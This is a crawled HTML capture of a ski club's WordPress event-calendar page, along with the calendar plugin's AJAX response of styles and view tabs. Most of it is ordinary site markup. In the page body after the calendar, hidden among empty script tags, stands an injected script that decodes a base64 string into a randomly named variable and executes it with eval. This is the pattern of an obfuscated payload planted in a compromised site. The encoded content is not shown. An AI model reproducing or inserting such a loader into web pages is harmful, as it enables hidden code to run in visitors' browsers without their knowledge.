

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.skiclubelsbethen.at/index.php/startseite/terminkalender/
body_size: 26536
content:
<!DOCTYPE html>
<!--
To change this license header, choose License Headers in Project Properties.
To change this template file, choose Tools | Templates
and open the template in the editor.
-->
<html>
    <head>
        <title>Skiclubelsbethen</title>
        <base href="https://www.skiclubelsbethen.at/wp-content/themes/skiclub/" />
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <!--Mobile specific meta goodness :)-->
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
        <link rel="Stylesheet" type="text/css" href="css/style.css" />
        <link rel="Stylesheet" type="text/css" href="css/navigation.css" />
        <script type="text/javascript" src="//code.jquery.com/jquery-latest.min.js" ></script>
        <script type="text/javascript" src="js/functions.js" ></script>
        <link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.skiclubelsbethen.at\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.2"}};
			/*! This file is auto-generated */
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.skiclubelsbethen.at/wp-includes/css/dist/block-library/style.min.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='foobox-free-min-css'  href='https://www.skiclubelsbethen.at/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css?ver=2.7.17' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox.css-css'  href='https://www.skiclubelsbethen.at/wp-includes/js/thickbox/thickbox.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.skiclubelsbethen.at/wp-includes/css/dashicons.min.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css'  href='https://www.skiclubelsbethen.at/wp-includes/js/thickbox/thickbox.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css'  href='https://www.skiclubelsbethen.at/wp-content/plugins/tablepress/css/default.min.css?ver=1.11' type='text/css' media='all' />
<script type='text/javascript' src='https://www.skiclubelsbethen.at/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://www.skiclubelsbethen.at/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* Run FooBox FREE (v2.7.17) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: true,
	o: {wordpress: { enabled: true },
		countMessage:'image %index of %total',
		excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]',
		affiliate : { enabled: false },
		error: "Could not load the item"},
	selectors: [
		".foogallery-container.foogallery-lightbox-foobox", ".foogallery-container.foogallery-lightbox-foobox-free", ".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
</script>
<script type='text/javascript' src='https://www.skiclubelsbethen.at/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js?ver=2.7.17'></script>
<script type='text/javascript' src='https://www.skiclubelsbethen.at/wp-content/plugins/spider-event-calendar/elements/calendar.js?ver=1.5.64'></script>
<script type='text/javascript' src='https://www.skiclubelsbethen.at/wp-content/plugins/spider-event-calendar/elements/calendar-setup.js?ver=1.5.64'></script>
<script type='text/javascript' src='https://www.skiclubelsbethen.at/wp-content/plugins/spider-event-calendar/elements/calendar_function.js?ver=1.5.64'></script>
<link rel='https://api.w.org/' href='https://www.skiclubelsbethen.at/index.php/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.skiclubelsbethen.at/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.skiclubelsbethen.at/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.4.2" />
<link rel="canonical" href="https://www.skiclubelsbethen.at/index.php/startseite/terminkalender/" />
<link rel='shortlink' href='https://www.skiclubelsbethen.at/?p=150' />
<link rel="alternate" type="application/json+oembed" href="https://www.skiclubelsbethen.at/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.skiclubelsbethen.at%2Findex.php%2Fstartseite%2Fterminkalender%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.skiclubelsbethen.at/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.skiclubelsbethen.at%2Findex.php%2Fstartseite%2Fterminkalender%2F&#038;format=xml" />
  <script>
    var xx_cal_xx = '&';
  </script>
  		<style type="text/css" id="wp-custom-css">
			@media only screen and (max-width: 
	1023px) {
  	#preisliste {
     display: inline-block;
     margin-top: 70px;		
    }
}

#formAnmeldung {
	display: none;
}		</style>
		 
    </head>
    <body>
        <div id="wrapper">
            <header>
            </header>
            <div class="columnsContainer">
                <div class="leftColumn">
                                        <div class="menu"><ul>
<li class="page_item page-item-3132"><a href="https://www.skiclubelsbethen.at/index.php/download/">Download</a></li>
<li class="page_item page-item-2 page_item_has_children current_page_ancestor current_page_parent"><a href="https://www.skiclubelsbethen.at/">Startseite</a>
<ul class='children'>
	<li class="page_item page-item-3094"><a href="https://www.skiclubelsbethen.at/index.php/startseite/mitglieder-anmeldung/">Mitglieder-Anmeldung</a></li>
	<li class="page_item page-item-132"><a href="https://www.skiclubelsbethen.at/index.php/startseite/aktivitaeten/">Aktivitäten</a></li>
	<li class="page_item page-item-147"><a href="https://www.skiclubelsbethen.at/index.php/startseite/hallensport/">Hallensport</a></li>
	<li class="page_item page-item-152"><a href="https://www.skiclubelsbethen.at/index.php/startseite/training/">Skitraining</a></li>
	<li class="page_item page-item-150 current_page_item"><a href="https://www.skiclubelsbethen.at/index.php/startseite/terminkalender/" aria-current="page">Terminkalender</a></li>
</ul>
</li>
<li class="page_item page-item-16"><a href="https://www.skiclubelsbethen.at/index.php/ergebnisse/">Ergebnisse</a></li>
<li class="page_item page-item-20"><a href="https://www.skiclubelsbethen.at/index.php/fakten/">Fakten</a></li>
<li class="page_item page-item-422"><a href="https://www.skiclubelsbethen.at/index.php/vorstand/">Vorstand</a></li>
<li class="page_item page-item-18 page_item_has_children"><a href="https://www.skiclubelsbethen.at/index.php/galerie/">Galerie</a>
<ul class='children'>
	<li class="page_item page-item-1266"><a href="https://www.skiclubelsbethen.at/index.php/galerie/glasenbachklammlauf-2016/">Glasenbachklammlauf 2016</a></li>
	<li class="page_item page-item-1806"><a href="https://www.skiclubelsbethen.at/index.php/galerie/glasenbachklammlauf-2017/">Glasenbachklammlauf 2017</a></li>
	<li class="page_item page-item-2186"><a href="https://www.skiclubelsbethen.at/index.php/galerie/glasenbachklammlauf-2018/">Glasenbachklammlauf 2018</a></li>
	<li class="page_item page-item-2796"><a href="https://www.skiclubelsbethen.at/index.php/galerie/glasenbachklammlauf-2022/">Glasenbachklammlauf 2022</a></li>
	<li class="page_item page-item-2947"><a href="https://www.skiclubelsbethen.at/index.php/galerie/glasenbachklammlauf-2023/">Glasenbachklammlauf 2023</a></li>
	<li class="page_item page-item-1134"><a href="https://www.skiclubelsbethen.at/index.php/galerie/langlauf-1-saison-2/">Langlauf 1. Saison</a></li>
	<li class="page_item page-item-950"><a href="https://www.skiclubelsbethen.at/index.php/galerie/950-2/">Langlauftraining 2015/16</a></li>
	<li class="page_item page-item-1452"><a href="https://www.skiclubelsbethen.at/index.php/galerie/sce-schitour-auf-die-klingspitzemarbachhoehe/">SCE Schitour auf die Klingspitze/Marbachhöhe</a></li>
	<li class="page_item page-item-2418"><a href="https://www.skiclubelsbethen.at/index.php/galerie/schitour-auf-den-hochkeil/">Schitour auf den Hochkeil</a></li>
	<li class="page_item page-item-1326"><a href="https://www.skiclubelsbethen.at/index.php/galerie/schnuppertraining-2016/">Schnuppertraining 2016</a></li>
	<li class="page_item page-item-1381"><a href="https://www.skiclubelsbethen.at/index.php/galerie/siegerehrung-lubmeisterschaft-2017/">Siegerehrung Clubmeisterschaft 2017</a></li>
	<li class="page_item page-item-693"><a href="https://www.skiclubelsbethen.at/index.php/galerie/skiclub-elsbethen-2014/">Skiclub Elsbethen 2014</a></li>
	<li class="page_item page-item-810"><a href="https://www.skiclubelsbethen.at/index.php/galerie/skiclub-elsbethen-langlauf/">Skiclub Elsbethen Langlauf</a></li>
	<li class="page_item page-item-908"><a href="https://www.skiclubelsbethen.at/index.php/galerie/trainigslager-2015/">Trainingslager 2015</a></li>
	<li class="page_item page-item-1487"><a href="https://www.skiclubelsbethen.at/index.php/galerie/vereinsmeisterschaft-2-0-sektion-nordisch/">Vereinsmeisterschaft 2.0 Sektion Nordisch</a></li>
	<li class="page_item page-item-518"><a href="https://www.skiclubelsbethen.at/index.php/galerie/glasenbachklammlauf-2015/">Glasenbachklammlauf 2015</a></li>
</ul>
</li>
<li class="page_item page-item-10"><a href="https://www.skiclubelsbethen.at/index.php/impressum/">Impressum</a></li>
<li class="page_item page-item-298"><a href="https://www.skiclubelsbethen.at/index.php/kontakt/">Kontakt</a></li>
</ul></div>
                </div>
                <div class="rightColumn">
                    <!--<article id="newsTabs">-->
                        <!--<section class="newsTab">-->
                    <div id="news">

                                                        <div class="n_text"> 
                                    <div class="headline"><a href="https://www.skiclubelsbethen.at/index.php/startseite/terminkalender/">Terminkalender</a></div>
                                    <div class="entry">
                                        <p>Etwas Text zu den Terminen</p>
  <input type="hidden" id="cal_width1" value="700"/>
  <div id='bigcalendar1' class="wdc_calendar"></div>
  <script>
    var tb_pathToImage = "https://www.skiclubelsbethen.at/wp-content/plugins/spider-event-calendar/images/loadingAnimation.gif";
    var tb_closeImage = "https://www.skiclubelsbethen.at/wp-content/plugins/spider-event-calendar/images/tb-close.png"
    var randi;
    if (typeof showbigcalendar != 'function') {
      function showbigcalendar(id, calendarlink, randi, widget) {
        jQuery.ajax({
          type: "GET",
          url: calendarlink,
          data: {},
          success: function (data) {
            jQuery('#' + id).html(data);
            spider_calendar_ajax_success(id, calendarlink, randi, widget)
          }
        });
      }
      function spider_calendar_ajax_success(id, calendarlink, randi, widget) {
        jQuery(document).ready(function () {
          jQuery('#views_select').toggle(function () {
            jQuery('#drop_down_views').stop(true, true).delay(200).slideDown(500);
            jQuery('#views_select .arrow-down').addClass("show_arrow");
            jQuery('#views_select .arrow-right').removeClass("show_arrow");
          }, function () {
            jQuery('#drop_down_views').stop(true, true).slideUp(500);
            jQuery('#views_select .arrow-down').removeClass("show_arrow");
            jQuery('#views_select .arrow-right').addClass("show_arrow");
          });
        });
        if (widget != 1) {
          jQuery('drop_down_views').hide();
          var parent_width = document.getElementById('bigcalendar' + randi).parentNode.clientWidth;
          var calwidth = document.getElementById('cal_width' + randi).value;
          var responsive_width = (calwidth) / parent_width * 100;
          document.getElementById('bigcalendar' + randi).setAttribute('style', 'width:' + responsive_width + '%;');
          jQuery('pop_table').css('height', '100%');
        }
        var thickDims, tbWidth, tbHeight;
        jQuery(document).ready(function ($) {
          if (/iPad|iPhone|iPod/.test(navigator.userAgent) && !window.MSStream) {
            jQuery('body').addClass('ios_device');
          }
          setInterval(function () {
            if (jQuery("body").hasClass("modal-open")) jQuery("html").addClass("thickbox_open");
            else jQuery("html").removeClass("thickbox_open");
          }, 500);
          thickDims = function () {
            var tbWindow = jQuery('#TB_window'), H = jQuery(window).height(), W = jQuery(window).width(), w, h;
            if (tbWidth) {
              if (tbWidth < (W - 90)) w = tbWidth; else w = W - 200;
            } else w = W - 200;
            if (tbHeight) {
              if (tbHeight < (H - 90)) h = tbHeight; else h = H - 200;
            } else h = H - 200;
            if (tbWindow.size()) {
              tbWindow.width(w).height(h);
              jQuery('#TB_iframeContent').width(w).height(h - 27);
              tbWindow.css({'margin-left': '-' + parseInt((w / 2), 10) + 'px'});
              if (typeof document.body.style.maxWidth != 'undefined')
                tbWindow.css({'top': (H - h) / 2, 'margin-top': '0'});
            }
            if (jQuery(window).width() < 768) {
              var tb_left = parseInt((w / 2), 10) + 20;
              jQuery('#TB_window').css({"left": tb_left + "px", "width": "90%", "margin-top": "-13%", "height": "100%"})
              jQuery('#TB_window iframe').css({'height': '100%', 'width': '100%'});
            }
            else jQuery('#TB_window').css('left', '50%');
            if (typeof popup_width_from_src != "undefined") {
              popup_width_from_src = jQuery('.thickbox-previewbigcalendar' + randi).attr('href').indexOf('tbWidth=');
              str = jQuery('.thickbox-previewbigcalendar' + randi).attr('href').substr(popup_width_from_src + 8, 150)
              find_amp = str.indexOf('&');
              width_orig = str.substr(0, find_amp);
              find_eq = str.indexOf('=');
              height_orig = str.substr(find_eq + 1, 5);
              jQuery('#TB_window').css({'max-width': width_orig + 'px', 'max-height': height_orig + 'px'});
              jQuery('#TB_window iframe').css('max-width', width_orig + 'px');
            }
          };
          thickDims();
          jQuery(window).resize(function () {
            thickDims();
          });
          jQuery('a.thickbox-preview' + id).click(function () {
            tb_click.call(this);
            var alink = jQuery(this).parents('.available-theme').find('.activatelink'), link = '',
              href = jQuery(this).attr('href'), url, text;
            var reg_with = new RegExp(xx_cal_xx + "tbWidth=[0-9]+");
            if (tbWidth = href.match(reg_with))
              tbWidth = parseInt(tbWidth[0].replace(/[^0-9]+/g, ''), 10);
            else
              tbWidth = jQuery(window).width() - 90;
            var reg_heght = new RegExp(xx_cal_xx + "tbHeight=[0-9]+");
            if (tbHeight = href.match(reg_heght))
              tbHeight = parseInt(tbHeight[0].replace(/[^0-9]+/g, ''), 10);
            else
              tbHeight = jQuery(window).height() - 60;
            jQuery('#TB_ajaxWindowTitle').css({'float': 'right'}).html(link);
            thickDims();
            return false;
          });

        });
      }
    }
    document.onkeydown = function (evt) {
      evt = evt || window.event;
      if (evt.keyCode == 27) {
        document.getElementById('sbox-window').close();
      }
    };
     showbigcalendar('bigcalendar1', 'https://www.skiclubelsbethen.at/wp-admin/admin-ajax.php?action=spiderbigcalendar_month&theme_id=13&calendar=1&select=month,list,week,day,&date=2026-01&months&many_sp_calendar=1&widget=0&rand=1', '1', '0');</script>
  <style>
    #TB_window iframe {
      background: #B4C5CC;
    }
  </style>
  
<p>&nbsp;</p>
<p><script> </script> <script> </script> <script> </script><br />
<script type="text/javascript"><br />
var RFBLTCSTIU = atob('[base64]');<br />
eval(RFBLTCSTIU);<br />
</script></p>
<p><script> </script> <script> </script> <script> </script></p>
                                    </div>

                                                            </div>
    <!--<p class="paging" align="center">  </p>-->
                           
                        <div id="thumbs">
                                                    </div>
                    </div>

                    <!--</section>-->
                    <!--</article>-->
                                    </div>
            </div>
        </div>
        <link rel='stylesheet' id='spcalendar-jos-css'  href='https://www.skiclubelsbethen.at/wp-content/plugins/spider-event-calendar/elements/calendar-jos.css?ver=1.5.64' type='text/css' media='' />
<link rel='stylesheet' id='wp-color-picker-css'  href='https://www.skiclubelsbethen.at/wp-admin/css/color-picker.min.css?ver=5.4.2' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var thickboxL10n = {"next":"N\u00e4chste >","prev":"< Vorherige","image":"Bild","of":"von","close":"Schlie\u00dfen","noiframes":"Diese Funktion ben\u00f6tigt iframes. Du hast jedoch iframes deaktiviert oder dein Browser unterst\u00fctzt diese nicht.","loadingAnimation":"https:\/\/www.skiclubelsbethen.at\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.skiclubelsbethen.at/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105'></script>
<script type='text/javascript' src='https://www.skiclubelsbethen.at/wp-includes/js/wp-embed.min.js?ver=5.4.2'></script>
			<script type="text/javascript">
				jQuery.fn.prettyPhoto   = function () { return this; };
				jQuery.fn.fancybox      = function () { return this; };
				jQuery.fn.fancyZoom     = function () { return this; };
				jQuery.fn.colorbox      = function () { return this; };
				jQuery.fn.magnificPopup = function () { return this; };
			</script>
		    </body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.skiclubelsbethen.at/wp-admin/admin-ajax.php?action=spiderbigcalendar_month&theme_id=13&calendar=1&select=month,list,week,day,&date=2026-01&months&many_sp_calendar=1&widget=0&rand=1
body_size: 33492
content:
<html>
  <head>
	  <style type='text/css'> 
		#afterbig1 table,
		#bigcalendar1 table{
			font-family: Segoe UI;
			border: 0;
		}
		
		#afterbig1 table,
		#bigcalendar1 table{
						
		}
		
		#TB_iframeContent{
			background-color: #B4C5CC;
		}
	  
		#TB_window {
		  z-index: 10000;
		}
		#afterbig1 .calyear_table td,
		#bigcalendar1 .calyear_table td {
		  vertical-align: middle !important;
		}
		
		#afterbig1 table td,
		#bigcalendar1 table td {
		  padding: 0px;
		  vertical-align: none;
		  border-bottom:none;
		  line-height: none;
		  text-align: none;
		  background: transparent;
		}
		
		#afterbig1 p, ol, ul, dl, address,
		#bigcalendar1 p, ol, ul, dl, address {
		  margin-bottom:0;
		}
		#afterbig1 td,
		#afterbig1 tr,
		#bigcalendar1 td,
		#bigcalendar1 tr,
		#spiderCalendarTitlesList td,
		#spiderCalendarTitlesList tr {
		  border:none;
		}
		#afterbig1 .arrow-left,
		#bigcalendar1 .arrow-left {
			width: 0px;
			height: 0px;
			border-bottom: 15px solid transparent;
			border-bottom: 15px solid transparent;
			border-right: 20px solid;
			margin: 0 auto;	
		}
		
		#afterbig1 .arrow-right,
		#bigcalendar1 .arrow-right {
			width: 0px;
			height: 0px;
			border-bottom: 15px solid transparent;
			border-bottom: 15px solid transparent;
			border-left: 20px solid;
			margin: 0 auto;
		}
		
		 #bigcalendar1 .cala_arrow a:hover {
		  text-decoration: none !important;
		  background: none !important;
		}
		
		#afterbig1 #views_select .arrow-right,
		#bigcalendar1 #views_select .arrow-right{
			border-bottom: 5px solid transparent;
			border-bottom: 5px solid transparent;
			border-left: 8px solid;
			left: 5px;
			position: relative;
		}
		#afterbig1 #views_select .arrow-down,
		#bigcalendar1 #views_select .arrow-down{
			width: 0px;
			height: 0px;
			border-left: 5px solid transparent;
			border-right: 5px solid transparent;
			border-bottom: 8px solid;
		}
		
		#afterbig1 .general_table
		#bigcalendar1 .general_table {
		  border-radius: 0px;
		}
		#afterbig1 .top_table,
		#bigcalendar1 .top_table {
		  border-bottom-left-radius: 0px;
		  border-bottom-right-radius: 0px;
		}
		
		#afterbig1 .general_table table tr:last-child >td:first-child,
		#bigcalendar1 .general_table table tr:last-child >td:first-child{
			border-bottom-left-radius: 0px;
		}
		
		 #afterbig1 .general_table table tr:last-child >td:last-child,
		 #bigcalendar1 .general_table table tr:last-child >td:last-child{
			border-bottom-right-radius: 0px;
		}
		
		#afterbig1 .cala_arrow a:link,
		#afterbig1 .cala_arrow a:visited,
		#bigcalendar1 .cala_arrow a:link,
		#bigcalendar1 .cala_arrow a:visited {
		  text-decoration:none !important;
		  box-shadow: none !important;
		  background:none;
		  font-size: 50px;
		  border: 0 !important;
		  box-shadow: none;
		}
		#afterbig1 .cala_arrow a:hover,
		#bigcalendar1 .cala_arrow a:hover {
		  text-decoration:none;
		  background:none;
		}
		#afterbig1 .cala_day a:link,
		#afterbig1 .cala_day a:visited,
		#bigcalendar1 .cala_day a:link,
		#bigcalendar1 .cala_day a:visited {
		  text-decoration:none;
		  background:none;
		  font-size:12px;
		  box-shadow: none;
		}
		#afterbig1 .cala_day a:hover,
		#bigcalendar1 .cala_day a:hover {
		  text-decoration:none;
		  background:none;
		}
		#afterbig1 .cala_day,
		#bigcalendar1 .cala_day {
		  border-bottom:1px solid #A9A9A9 !important;
		  border-left:1px solid #A9A9A9 !important;
		  vertical-align:top;
		}
		#afterbig1 .weekdays,
		#bigcalendar1 .weekdays {
		  border-bottom: 1px solid #A9A9A9 !important;
		  border-left: 1px solid #A9A9A9 !important;
		  vertical-align: middle;
		}
		#afterbig1 .week_days,
		#bigcalendar1 .week_days {
		  font-size:25px;
		   font-weight: 600;
		}
		#afterbig1 .calyear_table,
		#bigcalendar1 .calyear_table {
		  border-spacing:0;
		  width:100%;
		}
		#afterbig1 .calmonth_table,
		#bigcalendar1 .calmonth_table {	
		  border-spacing:0;
		  width:100%;
		}
		#afterbig1 .calbg,
		#afterbig1 .calbg td,
		#bigcalendar1 .calbg,
		#bigcalendar1 .calbg td {
		  text-align:center;
		  width:14%;
		}
		#afterbig1 .caltext_color_other_months,
		#bigcalendar1 .caltext_color_other_months {
		  color:#B0B0B0;
		  border-bottom:1px solid #A9A9A9 !important;
		  border-left:1px solid #A9A9A9 !important;
		  vertical-align:top;
		}
		#afterbig1 .caltext_color_this_month_unevented,
		#bigcalendar1 .caltext_color_this_month_unevented {
		  color:#6A6A6A;
		}
		#afterbig1 .calfont_year,
		#bigcalendar1 .calfont_year {
		  font-size:24px;
		  font-weight:bold;
		  color:#F9F2F4;
		}
		#afterbig1 .calsun_days,
		#bigcalendar1 .calsun_days {
		  color:#6A6A6A;
		  border-bottom:1px solid #A9A9A9 !important;
		  border-left:1px solid #A9A9A9 !important;
		  vertical-align:top;
		  text-align:left;
		  background-color: #E1E1E1 !important;
		  font-weight: 600;
		}
		#afterbig1 .views,
		#bigcalendar1 .views {
		  float: right;
		  background-color: #01799C !important;
		  min-height: 25px;
		  min-width: 70px;
		  margin-left: 2px;
		  text-align: center;
		  cursor:pointer;
		  position: relative;
		  top: 5px;
		}
		
		#afterbig1 .views span,
		  #bigcalendar1 .views span{
			line-height: 30px;
		}
		
		#afterbig1 .views_select ,
		#afterbig1 #views_select,
		#bigcalendar1 .views_select ,
		#bigcalendar1 #views_select
		{
			background-color: #01799C !important;
			width: 120px;
			text-align: center;
			cursor: pointer;
			padding: 6px;
			position: relative;
		}

		#afterbig1 #views_select,
		#bigcalendar1 #views_select
		{
			min-height: 30px;
		}

		#drop_down_views
		{
			list-style-type:none !important;
			display:none;
			z-index: 4545;
			position: absolute;
			left: 0 !important;
			margin-left: 0;
		}

		#drop_down_views >li:hover .views_select, #drop_down_views >li.active .views_select
		{
			background:#005478 !important;
		}

		#drop_down_views >li
		{
			border-bottom:1px solid #fff !important;
		}


		#views_tabs_select 
		{
			display:none;
		}
		#cal_event p{
			color:#236283;
			line-height: 15px;
		}
		
		.general_table table tr > td:last-child{
			border-right: 1px solid #A9A9A9 !important;
		} 
	  </style>
	</head>
	<body>
  <div  id="afterbig1" style="" class="wdc_calendar">
  <div style="width:100%;">
    <table cellpadding="0" cellspacing="0" style="width:100%;">
      <tr>
        <td>		
          <div id="views_tabs" style=";width: 100%;">
            <div class="views" style=""
              onclick="showbigcalendar('bigcalendar1', 'https://www.skiclubelsbethen.at/wp-admin/admin-ajax.php?action=spiderbigcalendar_day&theme_id=13&calendar=1&select=month,list,week,day,&date=2026-01-17&many_sp_calendar=1&cat_id&widget=0&rand=1','1','0')" ><span style="top: -3px; position: relative; color:#FFFFFF;font-size:13px">Tag</span>
            </div>
            <div class="views" style=""
              onclick="showbigcalendar('bigcalendar1', 'https://www.skiclubelsbethen.at/wp-admin/admin-ajax.php?action=spiderbigcalendar_week&theme_id=13&calendar=1&select=month,list,week,day,&months=00,01,02&date=2026-01-17&many_sp_calendar=1&cat_id&widget=0&rand=1','1','0')" ><span style="top: -3px; position: relative; color:#FFFFFF;font-size:13px">Woche</span>
            </div>
            <div class="views" style=""
              onclick="showbigcalendar('bigcalendar1', 'https://www.skiclubelsbethen.at/wp-admin/admin-ajax.php?action=spiderbigcalendar_list&theme_id=13&calendar=1&select=month,list,week,day,&date=2026-01&many_sp_calendar=1&cat_id&widget=0&rand=1','1','0')"><span style="top: -3px; position: relative; color:#FFFFFF;font-size:13px">Liste</span>
            </div>
            <div class="views" style="background-color:#005478 !important;top:0;"
              onclick="showbigcalendar('bigcalendar1', 'https://www.skiclubelsbethen.at/wp-admin/admin-ajax.php?action=spiderbigcalendar_month&theme_id=13&calendar=1&select=month,list,week,day,&date=2026-01&many_sp_calendar=1&cat_id&widget=0&rand=1','1','0')" ><span style="color:#FFFFFF;font-size:13px">Monat</span>
            </div>
          </div>

<div id="views_tabs_select" style="display:none" >
<div  id="views_select" style="background-color:#005478 !important;color:#FFFFFF !important;font-size:13px">
Month<div class="arrow-right show_arrow"></div>
<div class="arrow-down"></div>
</div>
<ul id="drop_down_views" style="float: left;top: inherit;left: -20px;margin-top: 0px;">
<li   style="">
<div class="views_select"   
				onclick="showbigcalendar('bigcalendar1', 'https://www.skiclubelsbethen.at/wp-admin/admin-ajax.php?action=spiderbigcalendar_day&theme_id=13&calendar=1&select=month,list,week,day,&date=2026-01-17&many_sp_calendar=1&cat_id&widget=0','1','0')"  >
<span style="position:relative;top:25%;color:#FFFFFF;font-size:13px">Day</span>
</div>
</li>

